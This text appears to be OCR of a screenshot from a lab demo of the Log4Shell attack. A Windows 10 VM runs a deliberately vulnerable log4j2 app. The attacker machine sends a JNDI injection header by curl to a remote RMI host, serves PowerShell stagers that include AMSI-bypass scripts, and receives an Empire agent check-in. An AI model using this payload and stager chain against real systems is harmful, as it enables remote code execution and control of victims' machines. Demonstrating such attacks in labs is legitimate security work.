 Win10 [Fut] - Oracle VM VirtualBox
Fájl Gép Nézet Bevitel Eszközök Súgó
Select Command Prompt - .\gradlew.bat appRun
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
istvan@t470s:~
[+] New agent 7UAKHE1Z checked in
[*] Sending agent (stage 2) to 7UAKHE1Z at 192.168.56.101
(Empire: agents) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
3 7UAKHE1Z powershell 10.0.2.15 DESKTOP-N1VVUFD\istvan powershell 2220 5/0.0 2021-12-19 21:52:41 CET http
(4 seconds ago)
(Empire: agents) > interact 7UAKHE1Z
(Empire: 7UAKHE1Z) > info
Agent Options
ID 3
architecture AMD64
checkin_time 2021-12-19T20:52:30.000970+00:00
children
delay 5
external_ip 192.168.56.101
functions
Warning: Nashorn engine is planned to be removed from a future JDK release
2021-12-19 20:19:31 INFO VulnServlet:22 - javax.el.ELProcessor@a3affff
Warning: Nashorn engine is planned to be removed from a future JDK release
2021-12-19 20:32:41 INFO VulnServlet:22 - javax.el.ELProcessor@4e493e84
<============--> 87% EXECUTING [14m 50s]
> :appRun
Windows Security
Virus & threat protection se
View and update Virus & threat protection settings for
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running o
You can turn off this setting for a short time before it tu
automatically.
On
istvan@t470s:~
[istvan@t470s ~]$ curl http://192.168.56.101:8888/app/servlet -H 'x-log: ${jndi:rmi://192.168.55.145:1099/yizmtk}'
Logging to console using vulnerable log4j2!
[istvan@t470s ~]$
Cloud-delivered protection
Provides increased and faster protection with access to
protection data in the cloud. Works best with Automati
submission turned on.
istvan@t470s:~/w/git/log4shell-vulnerable-app/payload
[istvan@t470s payload]$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.56.101 - - [19/Dec/2021 21:52:29] "GET /start.ps1 HTTP/1.1" 200 -
192.168.56.101 - - [19/Dec/2021 21:52:29] "GET /stager-amsi-1.ps1 HTTP/1.1" 200 -
192.168.56.101 - - [19/Dec/2021 21:52:30] "GET /stager-amsi-2.ps1 HTTP/1.1" 200 -
192.168.56.101 - - [19/Dec/2021 21:52:30] "GET /stager.ps1 HTTP/1.1" 200 -
5°C Mostly cloudy
ENG
9:59 PM
12/19/2021
2
Jobb Ctrl